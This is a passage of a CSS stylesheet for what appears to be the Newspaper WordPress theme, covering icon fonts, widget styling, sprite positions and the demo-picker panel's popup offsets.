.td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
}

.td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
}

.td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
}

.td-social-icon-wrap:hover i.td-icon-dailymotion {
    color: #41bafc;
}

.td-social-icon-wrap:hover i.td-icon-twitch {
    color: #4a377d;
}

.td-social-icon-wrap:hover i.td-icon-xing {
    color: #1e6567;
}

.td-social-icon-wrap:hover i.td-icon-ebay {
    color: #db2e32;
}

.td-social-icon-wrap:hover i.td-icon-telegram {
    color: #3b9de1;
}

@font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icons"]:before,
[class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
}

.rain-d:before {
    content: '\e800';
    display: none;
}

.rain-n:before {
    content: '\e801';
    display: none;
}

.mist-d:before {
    content: '\e802';
    display: none;
}

.mist-n:before {
    content: '\e802';
    display: none;
}

.scattered-clouds-d:before {
    content: '\e803';
    display: none;
}

.scattered-clouds-n:before {
    content: '\e803';
    display: none;
}

.shower-rain-d:before {
    content: '\e804';
    display: none;
}

.shower-rain-n:before {
    content: '\e804';
    display: none;
}

.snow-d:before {
    content: '\e805';
    display: none;
}

.snow-n:before {
    content: '\e805';
    display: none;
}

.thunderstorm-d:before {
    content: '\e806';
    display: none;
}

.thunderstorm-n:before {
    content: '\e806';
    display: none;
}

.broken-clouds-d:before {
    content: '\e807';
    display: none;
}

.broken-clouds-n:before {
    content: '\e807';
    display: none;
}

.clear-sky-d:before {
    content: '\e808';
    display: none;
}

.clear-sky-n:before {
    content: '\e809';
    display: none;
}

.few-clouds-d:before {
    content: '\e80a';
    display: none;
}

.few-clouds-n:before {
    content: '\e80b';
    display: none;
}

.td-icons-drop:before {
    content: '\e80c';
}

.td-icons-wind:before {
    content: '\e80d';
}

.td-icons-arrows-down:before {
    content: '\e80e';
}

.td-icons-arrows-up:before {
    content: '\e80f';
}

.td-icons-cloud:before {
    content: '\e810';
}

.td-icons-location:before {
    content: '\e811';
}

.td-icons-circus:before {
    content: "\e900";
}

.td-icons-farm:before {
    content: "\e901";
}

.td-icons-home:before {
    content: "\e902";
}

.td-icons-pets:before {
    content: "\e903";
}

.td-icons-wild:before {
    content: "\e904";
}


/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/

.widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
}

.widget a {
    color: #111;
}

.widget a:hover {
    color: #4db2ec;
}

.widget ul {
    list-style: none;
    box-shadow: none;
}

.widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
}

.widget li li {
    margin-left: 21px;
}

.widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.widget .block-title {
    margin-bottom: 13px;
}

.widget .block-title span a {
    padding: 0;
    color: inherit;
}

.archive .widget_archive .current,
.archive .widget_archive .current a {
    color: #4db2ec;
}

.widget_calendar {
    margin-bottom: 36px;
}

.widget_calendar .block-title {
    margin-bottom: 17px;
}

.widget_calendar table {
    width: 100%;
    text-align: center;
}

.widget_calendar th {
    text-align: center;
}

.widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
        padding: 5px 0;
    }
}

.widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
}

.widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
}

.widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
        line-height: 28px;
    }
}

.widget_calendar tfoot td {
    border: none;
}

.widget_calendar tfoot #prev {
    text-align: left;
}

.widget_calendar tfoot #next {
    text-align: right;
}

.widget_calendar tfoot a:hover {
    color: #4db2ec;
}

.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
    float: right;
    margin-right: 10px;
}

.widget_recent_comments,
.td_wp_recentcomments {
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
}

.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
    margin-bottom: 18px;
}

.widget_recent_comments span a,
.td_wp_recentcomments span a {
    margin-right: 5px;
    margin-left: 0;
}

.widget_recent_comments a,
.td_wp_recentcomments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
}

.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
    display: block;
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
}

.widget_recent_comments .recentcomments:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.td_wp_recentcomments>div:first-child .recentcomments {
    margin-top: 0 !important;
}

.td_wp_recentcomments>div:last-child .recentcomments {
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.td_wp_recentcomments a {
    color: #111;
}

.td_wp_recentcomments a:hover {
    color: #4db2ec;
}

.widget_recent_entries {
    margin-bottom: 32px;
}

.widget_recent_entries ul {
    margin-top: 13px;
}

.widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
        margin-bottom: 3px;
        padding-bottom: 2px;
    }
}

.widget_recent_entries li:last-child {
    border-bottom: none;
}

.widget_recent_entries li a {
    display: inline-block;
    line-height: 21px;
}

.widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.widget_rss {
    margin-bottom: 29px;
}

.widget_rss .block-title {
    margin-bottom: 17px;
}

.widget_rss .block-title span {
    padding: 0;
    line-height: 1;
}

.widget_rss .block-title a:first-child {
    display: none;
}

.widget_rss .block-title a:hover {
    color: #4db2ec;
}

.widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
}

.widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
}

.widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
}

.widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
}

.widget_rss li:last-child {
    border-bottom: none;
}

.widget_rss .rss-date,
.widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
}

.widget_search {
    margin-bottom: 48px;
}

.widget_search .block-title {
    margin-bottom: 26px;
}

.widget_text ul {
    margin-bottom: 21px;
}

.widget_text ul li {
    list-style: disc;
    list-style-position: inside;
}

.widget_text ol {
    margin-bottom: 21px;
}

.widget_text ol li {
    list-style-type: decimal;
    margin: 0 0 0 21px;
    line-height: 24px;
}

.widget_text a {
    color: #4db2ec;
}

.widget_text a:hover {
    text-decoration: underline !important;
}

.widget_text .block-title {
    margin-bottom: 26px;
}

.widget_text .wp-smiley {
    width: auto;
}

.widget_tag_cloud {
    margin-bottom: 48px;
}

.widget_tag_cloud .block-title {
    margin-bottom: 26px;
}

.widget_tag_cloud .tagcloud {
    padding: 0 12px;
}

.widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.wp-video {
    margin-bottom: 26px;
    position: relative;
}

.wp-video .wp-video-shortcode {
    outline: none;
}

.widget_media_video .wp-video {
    margin-bottom: 0;
}

.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
    margin-bottom: 26px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {
    /*  ----------------------------------------------------------------------------
      main sprite file
  */
    .td-sp {
        background-image: url('images/sprite/elements@2x.png') !important;
        background-size: 90px 2100px !important;
    }
}


/*  ----------------------------------------------------------------------------
    sprite
*/

.td-sp {
    background-image: url('images/sprite/elements.png');
    background-repeat: no-repeat;
    display: block;
}

.td-sp-video-play {
    width: 42px;
    height: 42px;
    background-position: -20px -488px;
}

.td-sp-video-pause {
    width: 42px;
    height: 42px;
    background-position: -20px -612px;
}

.td-sp-facebook {
    width: 32px;
    height: 32px;
    background-position: -20px -20px;
}

.td-sp-pinterest {
    width: 32px;
    height: 32px;
    background-position: -20px -72px;
}

.td-sp-rss {
    width: 32px;
    height: 32px;
    background-position: -20px -124px;
}

.td-sp-soundcloud {
    width: 32px;
    height: 32px;
    background-position: -20px -176px;
}

.td-sp-instagram {
    width: 32px;
    height: 32px;
    background-position: -20px -228px;
}

.td-sp-googleplus {
    width: 32px;
    height: 32px;
    background-position: -20px -280px;
}

.td-sp-vimeo {
    width: 32px;
    height: 32px;
    background-position: -20px -332px;
}

.td-sp-youtube {
    width: 32px;
    height: 32px;
    background-position: -20px -384px;
}

.td-sp-twitter {
    width: 32px;
    height: 32px;
    background-position: -20px -436px;
}

.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #4db2ec;
    z-index: 9999;
    transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -ms-transform: translate3d(0, 70px, 0);
    -o-transform: translate3d(0, 70px, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    /* responsive phone */
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #fff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 40px;
    top: 7px;
}

@media (max-width: 767px) {
    .td-scroll-up {
        display: none;
    }
}

.td-scroll-up-visible {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/* theme style customizer */

.td-live-theme-demos {
    color: #000;
    /* responsive phone */
    font-family: 'Roboto', sans-serif;
    text-align: center;
    position: fixed;
    top: 0;
    right: 0;
    width: 283px;
    background-color: white;
    z-index: 9999;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    transform: translateX(283px);
    -webkit-transform: translateX(283px);
    -moz-transform: translateX(283px);
    -ms-transform: translateX(283px);
    -o-transform: translateX(283px);
    /* responsive laptop */
    /* -----------------------------------------------

      Sprite images position for each demo

  */
    /* ----------------------------------------------- */
}

@media (max-width: 767px) {
    .td-live-theme-demos {
        display: none;
    }
}

@media (max-width: 1366px) {
    .td-live-theme-demos {
        width: 202px;
        transform: translateX(202px);
        -webkit-transform: translateX(202px);
        -moz-transform: translateX(202px);
        -ms-transform: translateX(202px);
        -o-transform: translateX(202px);
    }
}

.td-live-theme-demos:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e8e8e8;
    z-index: 1;
}

.td-live-theme-demos .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 145px;
    right: 280px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 15px;
    width: 64px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-hide-show a {
        right: 200px;
    }
}

.td-live-theme-demos .td-set-hide-show a a {
    color: black;
}

.td-live-theme-demos .td-skin-container {
    width: 283px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-container {
        width: 202px;
    }
}

.td-live-theme-demos .td-skin-body {
    height: 100%;
    overflow: hidden;
    position: relative;
    background-color: #fff;
}

.td-live-theme-demos .td-skin-wrap {
    height: 100%;
    overflow-y: scroll;
    position: absolute;
    z-index: 1;
}

.td-live-theme-demos .td-skin-buy a {
    display: inline-block;
    color: #fff;
    background-color: #4db2ec;
    padding: 12px 36px;
    border-radius: 2px;
    margin: 26px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-buy a {
        padding: 11px 16px;
        margin: 14px 0 17px;
        font-size: 13px;
        line-height: 18px;
    }
}

.td-live-theme-demos .td-skin-buy a:hover {
    opacity: 0.9;
}

.td-live-theme-demos .td-skin-header {
    font-size: 16px;
    font-weight: bold;
    line-height: 21px;
    padding: 0 12px 16px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-header {
        font-size: 14px;
        padding: 0 12px 10px;
    }
}

.td-live-theme-demos .td-skin-desc {
    font-size: 13px;
    line-height: 18px;
    padding: 0 10px 22px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc {
        font-size: 12px;
        padding: 0 19px 13px;
    }
}

.td-live-theme-demos .td-skin-desc span {
    font-size: 14px;
    font-weight: bold;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc span {
        font-size: 11px;
    }
}

.td-live-theme-demos .td-set-theme-style {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty a {
    cursor: default;
}

.td-live-theme-demos .td-set-theme-style-link {
    position: relative;
    background-color: #222;
}

.td-live-theme-demos .td-set-theme-style-link:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #000;
    top: 0;
    left: 0;
    opacity: 0;
}

.td-live-theme-demos .td-set-theme-style-link:after {
    content: '';
    width: 143px;
    height: 103px;
    background-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-theme-style-link:after {
        width: 102px;
        height: 73px;
    }
}

.td-live-theme-demos .td-set-theme-style-link:hover:before {
    opacity: 0.1;
}

.td-live-theme-demos .td-demos-list:hover {
    cursor: pointer;
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
    position: relative;
    left: 3px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
        left: 2px;
    }
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
    width: 140px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
        width: 100px;
    }
}

.td-live-theme-demos .td-popup {
    position: relative;
    background-image: url('demos_popup/demos-popup.png?v=7');
    background-repeat: no-repeat;
    display: block;
    margin-top: 3px;
    width: 140px;
    height: 100px;
    /* responsive laptop */
}

.td-live-theme-demos .td-popup span {
    display: block;
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 35px;
    height: 35px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 1;
    transition: opacity 0.1s ease;
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup {
        height: 71px;
        width: 100px;
        background-size: 100px 4899px;
    }
    .td-live-theme-demos .td-popup span {
        width: 25px;
        height: 25px;
    }
}

.td-live-theme-demos .td-popup:hover span {
    opacity: 0.8 !important;
}

.td-live-theme-demos .td-popup-blog_food span,
.td-live-theme-demos .td-popup-nomad span,
.td-live-theme-demos .td-popup-decor span,
.td-live-theme-demos .td-popup-racing span {
    background: url('demos_popup/new-badge.png');
}

.td-live-theme-demos .td-popup-animals {
    background-position: 0 0;
}

.td-live-theme-demos .td-popup-black {
    background-position: 0 -100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-black {
        background-position: 0 -71px;
    }
}

.td-live-theme-demos .td-popup-blog {
    background-position: 0 -200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog {
        background-position: 0 -142px;
    }
}

.td-live-theme-demos .td-popup-blog_baby {
    background-position: 0 -300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_baby {
        background-position: 0 -213px;
    }
}

.td-live-theme-demos .td-popup-blog_cars {
    background-position: 0 -400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_cars {
        background-position: 0 -284px;
    }
}

.td-live-theme-demos .td-popup-blog_health {
    background-position: 0 -500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_health {
        background-position: 0 -355px;
    }
}

.td-live-theme-demos .td-popup-blog_travel {
    background-position: 0 -600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_travel {
        background-position: 0 -426px;
    }
}

.td-live-theme-demos .td-popup-cafe {
    background-position: 0 -700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cafe {
        background-position: 0 -497px;
    }
}

.td-live-theme-demos .td-popup-cars {
    background-position: 0 -800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cars {
        background-position: 0 -568px;
    }
}

.td-live-theme-demos .td-popup-college {
    background-position: 0 -900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-college {
        background-position: 0 -639px;
    }
}

.td-live-theme-demos .td-popup-default {
    background-position: 0 -1000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-default {
        background-position: 0 -710px;
    }
}

.td-live-theme-demos .td-popup-fashion {
    background-position: 0 -1100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fashion {
        background-position: 0 -781px;
    }
}

.td-live-theme-demos .td-popup-health {
    background-position: 0 -1200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-health {
        background-position: 0 -852px;
    }
}

.td-live-theme-demos .td-popup-local_news {
    background-position: 0 -1300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-local_news {
        background-position: 0 -923px;
    }
}

.td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-magazine {
        background-position: 0 -994px;
    }
}

.td-live-theme-demos .td-popup-medicine {
    background-position: 0 -1500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-medicine {
        background-position: 0 -1065px;
    }
}

.td-live-theme-demos .td-popup-politics {
    background-position: 0 -1600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-politics {
        background-position: 0 -1136px;
    }
}

.td-live-theme-demos .td-popup-recipes {
    background-position: 0 -1700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-recipes {
        background-position: 0 -1207px;
    }
}

.td-live-theme-demos .td-popup-sport {
    background-position: 0 -1800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sport {
        background-position: 0 -1278px;
    }
}

.td-live-theme-demos .td-popup-tech {
    background-position: 0 -1900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-tech {
        background-position: 0 -1349px;
    }
}

.td-live-theme-demos .td-popup-travel {
    background-position: 0 -2000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-travel {
        background-position: 0 -1420px;
    }
}

.td-live-theme-demos .td-popup-video {
    background-position: 0 -2100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-video {
        background-position: 0 -1491px;
    }
}

.td-live-theme-demos .td-popup-wedding {
    background-position: 0 -2200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wedding {
        background-position: 0 -1562px;
    }
}

.td-live-theme-demos .td-popup-what {
    background-position: 0 -2300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-what {
        background-position: 0 -1633px;
    }
}

.td-live-theme-demos .td-popup-blog_beauty {
    background-position: 0 -2400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_beauty {
        background-position: 0 -1704px;
    }
}

.td-live-theme-demos .td-popup-gadgets {
    background-position: 0 -2500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gadgets {
        background-position: 0 -1775px;
    }
}

.td-live-theme-demos .td-popup-empty1 {
    background-position: 0 -2600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty1 {
        background-position: 0 -1846px;
    }
}

.td-live-theme-demos .td-popup-empty2 {
    background-position: 0 -2700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty2 {
        background-position: 0 -1917px;
    }
}

.td-live-theme-demos .td-popup-lifestyle {
    background-position: 0 -2800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-lifestyle {
        background-position: 0 -1988px;
    }
}

.td-live-theme-demos .td-popup-craft_ideas {
    background-position: 0 -2900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-craft_ideas {
        background-position: 0 -2059px;
    }
}

.td-live-theme-demos .td-popup-business {
    background-position: 0 -3000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-business {
        background-position: 0 -2130px;
    }
}

.td-live-theme-demos .td-popup-book_club {
    background-position: 0 -3100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-book_club {
        background-position: 0 -2201px;
    }
}

.td-live-theme-demos .td-popup-blog_architecture {
    background-position: 0 -3200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_architecture {
        background-position: 0 -2272px;
    }
}

.td-live-theme-demos .td-popup-retro {
    background-position: 0 -3300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-retro {
        background-position: 0 -2343px;
    }
}

.td-live-theme-demos .td-popup-blog_fitness {
    background-position: 0 -3400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_fitness {
        background-position: 0 -2414px;
    }
}

.td-live-theme-demos .td-popup-voice {
    background-position: 0 -3500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-voice {
        background-position: 0 -2485px;
    }
}

.td-live-theme-demos .td-popup-crypto {
    background-position: 0 -3600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-crypto {
        background-position: 0 -2556px;
    }
}

.td-live-theme-demos .td-popup-art_creek {
    background-position: 0 -3700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-art_creek {
        background-position: 0 -2627px;
    }
}

.td-live-theme-demos .td-popup-sound_radar {
    background-position: 0 -3800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sound_radar {
        background-position: 0 -2698px;
    }
}

.td-live-theme-demos .td-popup-church {
    background-position: 0 -3900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-church {
        background-position: 0 -2769px;
    }
}

.td-live-theme-demos .td-popup-old_fashioned {
    background-position: 0 -4000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-old_fashioned {
        background-position: 0 -2840px;
    }
}

.td-live-theme-demos .td-popup-photography {
    background-position: 0 -4100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-photography {
        background-position: 0 -2911px;
    }
}

.td-live-theme-demos .td-popup-technology {
    background-position: 0 -4200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-technology {
        background-position: 0 -2982px;
    }
}

.td-live-theme-demos .td-popup-spa {
    background-position: 0 -4300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-spa {
        background-position: 0 -3053px;
    }
}

.td-live-theme-demos .td-popup-dentist {
    background-position: 0 -4400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-dentist {
        background-position: 0 -3124px;
    }
}

.td-live-theme-demos .td-popup-smart_app {
    background-position: 0 -4500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-smart_app {
        background-position: 0 -3195px;
    }
}

.td-live-theme-demos .td-popup-restro {
    background-position: 0 -4600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-restro {
        background-position: 0 -3266px;
    }
}

.td-live-theme-demos .td-popup-law_firm {
    background-position: 0 -4700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-law_firm {
        background-position: 0 -3337px;
    }
}

.td-live-theme-demos .td-popup-construction {
    background-position: 0 -4800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-construction {
        background-position: 0 -3408px;
    }
}

.td-live-theme-demos .td-popup-showcase {
    background-position: 0 -4900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-showcase {
        background-position: 0 -3479px;
    }
}

.td-live-theme-demos .td-popup-blog_coffee {
    background-position: 0 -5000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_coffee {
        background-position: 0 -3550px;
    }
}

.td-live-theme-demos .td-popup-city_news {
    background-position: 0 -5100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-city_news {
        background-position: 0 -3621px;
    }
}

.td-live-theme-demos .td-popup-nature {
    background-position: 0 -5200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nature {
        background-position: 0 -3692px;
    }
}

.td-live-theme-demos .td-popup-week {
    background-position: 0 -5300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-week {
        background-position: 0 -3763px;
    }
}

.td-live-theme-demos .td-popup-wildlife {
    background-position: 0 -5400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wildlife {
        background-position: 0 -3834px;
    }
}

.td-live-theme-demos .td-popup-wine {
    background-position: 0 -5500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wine {
        background-position: 0 -3905px;
    }
}

.td-live-theme-demos .td-popup-ink {
    background-position: 0 -5600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-ink {
        background-position: 0 -3976px;
    }
}

.td-live-theme-demos .td-popup-classy {
    background-position: 0 -5700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-classy {
        background-position: 0 -4047px;
    }
}

.td-live-theme-demos .td-popup-fast {
    background-position: 0 -5800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fast {
        background-position: 0 -4118px;
    }
}

.td-live-theme-demos .td-popup-gossip {
    background-position: 0 -5900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gossip {
        background-position: 0 -4189px;
    }
}

.td-live-theme-demos .td-popup-living_mag {
    background-position: 0 -6000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-living_mag {
        background-position: 0 -4260px;
    }
}

.td-live-theme-demos .td-popup-journal {
    background-position: 0 -6100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-journal {
        background-position: 0 -4331px;
    }
}

.td-live-theme-demos .td-popup-gaming {
    background-position: 0 -6200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
